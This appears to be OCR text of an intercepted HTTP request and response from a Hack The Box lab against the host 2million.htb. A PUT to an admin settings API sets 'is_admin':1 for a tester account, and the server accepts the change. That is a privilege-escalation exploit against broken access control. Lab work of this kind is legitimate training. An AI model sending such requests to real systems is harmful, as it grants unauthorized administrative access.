 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=
10 Content-Type: application/json
11 Connection: keep-alive
12 Content-Length: 48
13
14 {
"email":"tester@2million.htb",
15 "is_admin":1
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 15 Oct 2025 14:42:37 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
"id":14,
"username":"tester",
"is_admin":1
}